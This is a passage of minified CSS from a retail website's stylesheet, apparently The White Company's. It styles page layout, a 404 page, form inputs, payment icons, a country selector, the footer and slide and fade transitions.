(min-width:1280px){.layout-limiter--footer-navigation[data-v-f8949c9e]{max-width:1760px;padding-left:24px;padding-right:24px}}.layout-limiter--header-new[data-v-f8949c9e],.layout-limiter--header[data-v-f8949c9e]{align-items:center;align-self:center;display:flex;justify-content:space-between}.layout-limiter--header-new[data-v-f8949c9e]{flex-direction:column;padding-left:24px;padding-right:24px}@media screen and (min-width:1280px){.layout-limiter--header-new[data-v-f8949c9e]{max-width:1760px}}.layout-limiter--navigation[data-v-f8949c9e]{-webkit-overflow-scrolling:touch;bottom:48px;left:0;max-width:none;overflow:auto;padding:0;position:absolute;right:0;top:0}@media screen and (min-width:1024px){.layout-limiter--navigation[data-v-f8949c9e]{align-items:stretch;bottom:auto;display:flex;flex-wrap:nowrap;justify-content:center;overflow:visible;padding-left:4.5vw;padding-right:4.5vw;position:static;width:auto}}.layout-limiter--pdp-collection[data-v-f8949c9e]{padding-inline:16px}@media screen and (min-width:1024px){.layout-limiter--pdp-collection[data-v-f8949c9e]{display:block}}@media screen and (min-width:1280px){.layout-limiter--pdp-collection[data-v-f8949c9e]{max-width:1760px;padding-inline:24px}}.layout-limiter--pdp[data-v-f8949c9e]{align-items:center;align-self:center;display:flex;justify-content:space-between}@media screen and (min-width:1024px){.layout-limiter--pdp[data-v-f8949c9e]{padding-inline:24px}}@media screen and (min-width:1280px){.layout-limiter--pdp[data-v-f8949c9e]{max-width:1760px}}.layout-limiter--search-bar[data-v-f8949c9e]{max-width:800px;overflow:visible;padding:0}.layout-limiter--search-results[data-v-f8949c9e]{display:flex;flex-wrap:nowrap;overflow:hidden;padding:0 24px}@media screen and (min-width:1280px){.layout-limiter--search-results[data-v-f8949c9e]{max-width:1760px;padding-left:256px;padding-right:256px}}@media screen and (min-width:1680px){.layout-limiter--search-results[data-v-f8949c9e]{padding-left:272px;padding-right:272px}}.layout-limiter--subheader[data-v-f8949c9e]{display:flex;flex-wrap:nowrap;justify-content:flex-end}@media screen and (min-width:1024px){.layout-limiter--subnavigation[data-v-f8949c9e]{align-items:flex-start;justify-content:center}}.layout-limiter--subnavigation-new[data-v-f8949c9e]{display:block;margin:0 auto;max-width:none;padding:0}@media screen and (min-width:1280px){.layout-limiter--subnavigation-new[data-v-f8949c9e]{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;max-width:1760px;padding-left:24px;padding-right:24px}}.layout-limiter--wide[data-v-f8949c9e]{padding-left:24px;padding-right:24px}@media screen and (min-width:1280px){.layout-limiter--wide[data-v-f8949c9e]{max-width:1760px}}.not-found__general-info[data-v-1d606ed0]{background:#1e1e1e url(https://whitecompany.scene7.com/is/image/whitecompany/404-banner?qlt=100&scl=1) no-repeat 50%;background-size:cover;display:block;flex-basis:100%;letter-spacing:1px;max-width:100%;padding:12px 64px 4px;position:relative;text-align:center;width:100%}@media screen and (min-width:768px){.not-found__general-info[data-v-1d606ed0]{padding:132px 60px 128px}}.not-found__recommendations[data-v-1d606ed0]{padding-block:32px;width:100%}.not-found__shopping-links[data-v-1d606ed0]{flex-basis:100%;max-width:100%;padding:40px 52px 36px;text-align:center;width:100%}@media screen and (min-width:1024px){.not-found__heading[data-v-1d606ed0]{margin-bottom:16px}}.not-found__description[data-v-1d606ed0]{margin-bottom:24px}@media screen and (min-width:1024px){.not-found__description[data-v-1d606ed0]{margin-bottom:48px}}.not-found__cta--primary[data-v-1d606ed0]{margin-bottom:16px;width:100%}@media screen and (min-width:768px){.not-found__cta--primary[data-v-1d606ed0]{max-width:200px}}@media screen and (min-width:1024px){.not-found__cta--primary[data-v-1d606ed0]{max-width:220px}}.not-found__cta--plain[data-v-1d606ed0]{font-size:1.4rem;font-weight:700;letter-spacing:2px;margin-bottom:16px;text-transform:uppercase}.not-found__layout[data-v-1d606ed0]{flex-direction:column}.icon-payment[data-v-5a4d1be7]{background-color:#fff;border-radius:4px;height:24px}@media screen and (min-width:768px){.icon-payment[data-v-5a4d1be7]{height:28px}.icon-payment--small[data-v-5a4d1be7]{height:24px}}.icon-payment--creditcard[data-v-5a4d1be7],.icon-payment--giftcard[data-v-5a4d1be7],.icon-payment--savedcard[data-v-5a4d1be7]{border:none}.icon-payment--ideal[data-v-5a4d1be7]{min-width:40px}.icon-payment--googlepay[data-v-5a4d1be7]{background:none;border:none;width:32px}.icon-payment--accordion-icon[data-v-5a4d1be7]{width:40px}.icon-payment--noBorder[data-v-5a4d1be7]{border:0}.icon-payment--max-width[data-v-5a4d1be7]{max-width:100%}@keyframes spin-data-v-3ef036cc{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3ef036cc{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3ef036cc{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3ef036cc{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3ef036cc{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3ef036cc{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3ef036cc{0%{opacity:1}to{opacity:0}}.skeleton[data-v-3ef036cc]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-3ef036cc]:after,.skeleton[data-v-3ef036cc]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.input[data-v-3ef036cc],input[data-v-3ef036cc],select[data-v-3ef036cc],textarea[data-v-3ef036cc]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;background-clip:padding-box;border:1px solid #4f4a4a;border-radius:0;color:#1e1e1e;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;margin:0 0 8px;min-height:48px;padding:8px 12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}@media screen and (min-width:480px){.input[data-v-3ef036cc],input[data-v-3ef036cc],select[data-v-3ef036cc],textarea[data-v-3ef036cc]{margin-bottom:16px}}@media screen and (min-width:1024px){.input[data-v-3ef036cc],input[data-v-3ef036cc],select[data-v-3ef036cc],textarea[data-v-3ef036cc]{font-size:1.6rem}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.input[data-v-3ef036cc]:before,input[data-v-3ef036cc]:before,select[data-v-3ef036cc]:before,textarea[data-v-3ef036cc]:before{content:"";display:block;height:32px}}.input[data-v-3ef036cc]:focus,input[data-v-3ef036cc]:focus,select[data-v-3ef036cc]:focus,textarea[data-v-3ef036cc]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.input[data-v-3ef036cc]::-webkit-input-placeholder,input[data-v-3ef036cc]::-webkit-input-placeholder,select[data-v-3ef036cc]::-webkit-input-placeholder,textarea[data-v-3ef036cc]::-webkit-input-placeholder{color:#4f4a4a!important}.input[data-v-3ef036cc]::placeholder,.input[value=""][data-v-3ef036cc],input[data-v-3ef036cc]::placeholder,input[value=""][data-v-3ef036cc],select[data-v-3ef036cc]::placeholder,select[value=""][data-v-3ef036cc],textarea[data-v-3ef036cc]::placeholder,textarea[value=""][data-v-3ef036cc]{color:#4f4a4a!important}.input[type=file][data-v-3ef036cc],input[type=file][data-v-3ef036cc],select[type=file][data-v-3ef036cc],textarea[type=file][data-v-3ef036cc]{height:auto;min-height:0}.input[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,.input[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,.input[type=hidden][data-v-3ef036cc],.input[type=search][data-v-3ef036cc]::-webkit-search-decoration,input[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,input[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,input[type=hidden][data-v-3ef036cc],input[type=search][data-v-3ef036cc]::-webkit-search-decoration,select[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,select[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,select[type=hidden][data-v-3ef036cc],select[type=search][data-v-3ef036cc]::-webkit-search-decoration,textarea[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,textarea[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,textarea[type=hidden][data-v-3ef036cc],textarea[type=search][data-v-3ef036cc]::-webkit-search-decoration{display:none}.input[data-v-3ef036cc]:-webkit-autofill,input[data-v-3ef036cc]:-webkit-autofill,select[data-v-3ef036cc]:-webkit-autofill,textarea[data-v-3ef036cc]:-webkit-autofill{box-shadow:inset 0 0 0 1000px #fff}@media(hover:hover)and (pointer:fine){.input[data-v-3ef036cc]:-webkit-autofill:focus,.input[data-v-3ef036cc]:-webkit-autofill:hover,input[data-v-3ef036cc]:-webkit-autofill:focus,input[data-v-3ef036cc]:-webkit-autofill:hover,select[data-v-3ef036cc]:-webkit-autofill:focus,select[data-v-3ef036cc]:-webkit-autofill:hover,textarea[data-v-3ef036cc]:-webkit-autofill:focus,textarea[data-v-3ef036cc]:-webkit-autofill:hover{box-shadow:inset 0 0 0 1000px #fff}}select[data-v-3ef036cc]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;font-size:1.8rem;padding-right:36px}@media screen and (min-width:1024px){select[data-v-3ef036cc]{font-size:1.6rem}}select[data-v-3ef036cc]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}select[size][data-v-3ef036cc]{background:none;height:auto;padding:0}select[disabled][data-v-3ef036cc],select[readonly][data-v-3ef036cc]{background-color:#fff!important;background-image:none}select option[data-v-3ef036cc]{padding:8px}@media(hover:hover)and (pointer:fine){select option[data-v-3ef036cc]:focus,select option[data-v-3ef036cc]:hover{background-color:#4f4a4a!important;color:#fff}}select option[data-v-3ef036cc]:active,select option[data-v-3ef036cc]:checked{background-color:#1e1e1e!important;color:#fff}select option[disabled][data-v-3ef036cc]{background-color:initial!important}textarea[data-v-3ef036cc]{align-content:start;min-height:150px;overflow:auto;padding:12px;resize:vertical;white-space:normal}input[type=checkbox][data-v-3ef036cc],input[type=radio][data-v-3ef036cc]{background:transparent;background-size:16px!important;border:1px solid #4f4a4a;height:24px;margin:4px 4px 4px 0;min-height:0;padding:0;position:relative;transition-duration:.3s;transition-property:background-color,border-color;transition-timing-function:cubic-bezier(.215,.61,.355,1);vertical-align:middle;width:24px}input[type=checkbox][data-v-3ef036cc]:focus,input[type=radio][data-v-3ef036cc]:focus{border-color:#1e1e1e}input[type=checkbox].toggle[data-v-3ef036cc],input[type=radio].toggle[data-v-3ef036cc]{background:#fff!important;width:48px}input[type=checkbox].toggle+.switch[data-v-3ef036cc],input[type=radio].toggle+.switch[data-v-3ef036cc]{background-color:#cdcbcb;border-radius:0;height:16px;left:4px;position:absolute;top:8px;transform:translateX(0);transition:all .3s cubic-bezier(.215,.61,.355,1);width:16px}input[type=checkbox].toggle[data-v-3ef036cc]:checked:after,input[type=radio].toggle[data-v-3ef036cc]:checked:after{content:none}input[type=checkbox].toggle:checked+.switch[data-v-3ef036cc],input[type=radio].toggle:checked+.switch[data-v-3ef036cc]{background-color:#1e1e1e;transform:translateX(24px)}input[type=checkbox]+.text[data-v-3ef036cc],input[type=radio]+.text[data-v-3ef036cc]{font-weight:400;line-height:2.2rem;vertical-align:middle}input[type=checkbox][data-v-3ef036cc]{align-items:center;display:inline-flex;flex-direction:row;justify-content:center}input[type=checkbox][data-v-3ef036cc]:checked:after{border-color:#1e1e1e;border-style:solid;border-width:0 3px 3px 0;content:" ";height:16px;position:relative;top:-2px;transform:rotate(45deg);width:8px}input[type=radio][data-v-3ef036cc]{align-items:center;background:#fff;border-radius:1000px;display:inline-flex;flex-direction:row;justify-content:center}input[type=radio][data-v-3ef036cc]:checked:after{background-color:#1e1e1e;border-radius:100%;content:" ";flex-shrink:0;height:16px;width:16px}input[type=radio].toggle+.switch[data-v-3ef036cc]{border-radius:1000px}body[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-3ef036cc] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-3ef036cc] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-3ef036cc],h2[data-v-3ef036cc],h3[data-v-3ef036cc],h4[data-v-3ef036cc],h5[data-v-3ef036cc],h6[data-v-3ef036cc]{margin:0;padding:0}h1[data-v-3ef036cc]{font-size:2.8rem;line-height:3.6rem}h1[data-v-3ef036cc],h2[data-v-3ef036cc]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-3ef036cc]{font-size:2.4rem;line-height:3.2rem}h3[data-v-3ef036cc]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-3ef036cc]{font-size:1.6rem}h4[data-v-3ef036cc],h5[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-3ef036cc]{font-size:1.5rem}h6[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-3ef036cc]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-3ef036cc]:not(:focus):not(:hover){text-decoration:underline}a[data-v-3ef036cc]:focus,a[data-v-3ef036cc]:hover{text-decoration:initial}button[data-v-3ef036cc]{font-weight:500;line-height:2.2rem}button[data-v-3ef036cc],caption[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-3ef036cc]{color:#4f4a4a;font-weight:400;line-height:1.8rem}p[data-v-3ef036cc]{margin-bottom:16px}p[data-v-3ef036cc]:last-child{margin-bottom:0}label[data-v-3ef036cc],strong[data-v-3ef036cc]{font-weight:500}label[data-v-3ef036cc]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;letter-spacing:.05rem;line-height:2rem;margin:0;padding:0;position:relative}label[required] .text[data-v-3ef036cc]:after{display:none}label .text[data-v-3ef036cc]{vertical-align:middle}label .text[data-v-3ef036cc]:first-child{display:block;font-weight:500}label .input[data-v-3ef036cc],label input[data-v-3ef036cc],label select[data-v-3ef036cc],label textarea[data-v-3ef036cc]{margin-top:4px}.country-selector-overlay__title[data-v-3ef036cc]{font-weight:400;margin:0 0 24px;text-align:center}.country-selector-overlay__label[data-v-3ef036cc],.country-selector-overlay label[data-v-3ef036cc]{font-weight:400;margin-bottom:8px}.country-selector-overlay__multiselect[data-v-3ef036cc]{margin-bottom:8px}.country-selector-overlay__currency-container span[data-v-3ef036cc]{display:inline-block;font-size:1.6rem;font-weight:500}.country-selector-overlay__payment-images[data-v-3ef036cc]{align-items:center;display:flex;flex-wrap:wrap;gap:12px;justify-content:center}@media screen and (min-width:768px){.country-selector-overlay__payment-images[data-v-3ef036cc]{gap:16px}}.country-selector-overlay__blurb[data-v-3ef036cc]{text-align:center}@media screen and (min-width:768px){.country-selector-overlay__blurb[data-v-3ef036cc]{font-size:1.6rem}}.country-selector-overlay__button[data-v-3ef036cc]{margin:24px auto 0}@media screen and (min-width:768px){.country-selector-overlay__button[data-v-3ef036cc]{max-width:75%}}.country-selector-trigger[data-v-769929dc]{align-items:center;color:#4f4a4a;display:flex;flex-wrap:nowrap;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.country-selector-trigger[data-v-769929dc]:focus{box-shadow:none}@media(hover:hover)and (pointer:fine){.country-selector-trigger[data-v-769929dc]:focus,.country-selector-trigger[data-v-769929dc]:hover{color:#1e1e1e}}.country-selector-trigger[data-v-769929dc]:active{color:#1e1e1e}.country-selector-trigger .flag-icon[data-v-769929dc]{background-position:50%;background-repeat:no-repeat;background-size:cover;border:1px solid #cdcbcb;display:inline-block;flex:0 0 20px;height:16px;margin-right:4px;width:20px}.country-selector-trigger .flag-icon--skeleton[data-v-769929dc]{visibility:hidden}.country-selector-trigger--navigation-new[data-v-769929dc],.country-selector-trigger--navigation[data-v-769929dc]{background-color:#fff;border-top:1px solid #cdcbcb;bottom:0;height:48px;justify-content:flex-start;left:0;padding:16px;right:0;width:100%}.country-selector-trigger--navigation[data-v-769929dc]{position:absolute}.country-selector-trigger--sub-header[data-v-769929dc]{display:flex;flex-direction:row-reverse;justify-content:flex-end;margin-left:24px}.country-selector-trigger--sub-header .flag-icon[data-v-769929dc]{margin-left:4px;margin-right:0}.country-selector-trigger--footer[data-v-769929dc]{border-top:1px solid #cdcbcb;font-size:1.5rem;justify-content:center;padding:16px 0;width:100%}.icon--skeleton[data-v-111f2eaa],.skeleton[data-v-111f2eaa]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.icon--skeleton[data-v-111f2eaa]:after,.icon--skeleton[data-v-111f2eaa]:before,.skeleton[data-v-111f2eaa]:after,.skeleton[data-v-111f2eaa]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}[data-v-111f2eaa]:root{--widthSize:var(--widthSize);--heightSize:var(--heightSize)}.icon[data-v-111f2eaa]{align-items:center;color:inherit!important;display:inline-flex;flex-basis:var(--widthSize);font-size:0;height:var(--heightSize);justify-content:center;margin:0;padding:0;position:relative;vertical-align:middle;width:var(--widthSize)}.icon[data-v-111f2eaa]:focus{outline:0!important}.icon[data-v-111f2eaa] img,.icon[data-v-111f2eaa] svg{border:0;display:block;height:inherit;margin:0 auto;max-height:100%;max-width:100%;outline:0!important;position:relative;width:100%}.icon--fill[data-v-111f2eaa] svg{fill:currentColor}.icon--stroke[data-v-111f2eaa] svg{stroke:currentColor}.icon--skeleton[data-v-111f2eaa]{border-radius:1000px}.icon--skeleton[data-v-111f2eaa] img,.icon--skeleton[data-v-111f2eaa] svg{visibility:hidden}.footer-legal__logo--skeleton[data-v-3404100e],.skeleton[data-v-3404100e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.footer-legal__logo--skeleton[data-v-3404100e]:after,.footer-legal__logo--skeleton[data-v-3404100e]:before,.skeleton[data-v-3404100e]:after,.skeleton[data-v-3404100e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}body[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-3404100e] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-3404100e] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-3404100e],h2[data-v-3404100e],h3[data-v-3404100e],h4[data-v-3404100e],h5[data-v-3404100e],h6[data-v-3404100e]{margin:0;padding:0}h1[data-v-3404100e]{font-size:2.8rem;line-height:3.6rem}h1[data-v-3404100e],h2[data-v-3404100e]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-3404100e]{font-size:2.4rem;line-height:3.2rem}h3[data-v-3404100e]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-3404100e]{font-size:1.6rem}h4[data-v-3404100e],h5[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-3404100e]{font-size:1.5rem}h6[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-3404100e]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-3404100e]:not(:focus):not(:hover){text-decoration:underline}a[data-v-3404100e]:focus,a[data-v-3404100e]:hover{text-decoration:initial}button[data-v-3404100e]{font-weight:500;line-height:2.2rem}button[data-v-3404100e],caption[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-3404100e]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-3404100e]{margin-bottom:16px}p[data-v-3404100e]:last-child{margin-bottom:0}strong[data-v-3404100e]{font-weight:500}.footer-legal[data-v-3404100e]{border-top:1px solid #cdcbcb;display:block;padding:32px 0;position:relative;text-align:center}.footer-legal__link[data-v-3404100e]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}@media(hover:hover)and (pointer:fine){.footer-legal__link[data-v-3404100e]:focus,.footer-legal__link[data-v-3404100e]:hover{color:#1e1e1e}}.footer-legal__link[data-v-3404100e]:active{color:#1e1e1e}.footer-legal__info[data-v-3404100e]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin-top:24px}.footer-legal__logos[data-v-3404100e]{display:flex;justify-content:center;margin-top:24px}@media screen and (min-width:768px){.footer-legal__logos[data-v-3404100e]{bottom:32px;position:absolute;right:4.5vw}}@media screen and (min-width:1280px){.footer-legal__logos[data-v-3404100e]{right:60px}}.footer-legal__logo[data-v-3404100e]{height:96px;width:96px}.footer-legal__logo-image[data-v-3404100e]{height:100%;width:100%}.fade-enter[data-v-3773a68b],.fade-leave-to[data-v-3773a68b]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-3773a68b],.fade-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-3773a68b],.fade-leave-active[data-v-3773a68b]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-3773a68b],.fade-in-leave-to[data-v-3773a68b]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-3773a68b],.fade-in-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-3773a68b]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-3773a68b]{transition:opacity 0s}}.fade-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-3773a68b],.full-slide-up-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-3773a68b],.full-slide-up-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-3773a68b],.full-slide-up-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-3773a68b],.full-slide-right-leave-to[data-v-3773a68b]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-3773a68b],.full-slide-right-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-3773a68b],.full-slide-right-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-3773a68b],.full-slide-left-responsive--xs-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-3773a68b],.full-slide-left-responsive--xs-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-3773a68b],.full-slide-left-responsive--xs-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-3773a68b],.full-slide-left-responsive--xs-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-3773a68b],.full-slide-right-responsive--xs-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-3773a68b],.full-slide-right-responsive--xs-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-3773a68b],.full-slide-right-responsive--xs-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-3773a68b],.full-slide-right-responsive--xs-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-3773a68b],.full-slide-left-responsive--sm-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-3773a68b],.full-slide-left-responsive--sm-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-3773a68b],.full-slide-left-responsive--sm-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-3773a68b],.full-slide-left-responsive--sm-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-3773a68b],.full-slide-right-responsive--sm-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-3773a68b],.full-slide-right-responsive--sm-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-3773a68b],.full-slide-right-responsive--sm-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-3773a68b],.full-slide-right-responsive--sm-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-3773a68b],.full-slide-left-responsive--md-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-3773a68b],.full-slide-left-responsive--md-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-3773a68b],.full-slide-left-responsive--md-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-3773a68b],.full-slide-left-responsive--md-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-3773a68b],.full-slide-right-responsive--md-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-3773a68b],.full-slide-right-responsive--md-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-3773a68b],.full-slide-right-responsive--md-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-3773a68b],.full-slide-right-responsive--md-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-3773a68b],.full-slide-left-responsive--lg-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-3773a68b],.full-slide-left-responsive--lg-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-3773a68b],.full-slide-left-responsive--lg-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-3773a68b],.full-slide-left-responsive--lg-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-3773a68b],.full-slide-right-responsive--lg-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-3773a68b],.full-slide-right-responsive--lg-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-3773a68b],.full-slide-right-responsive--lg-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-3773a68b],.full-slide-right-responsive--lg-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-3773a68b],.full-slide-down-leave-to[data-v-3773a68b]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-3773a68b],.full-slide-down-leave-active[data-v-3773a68b]{transition:none}}@media screen and 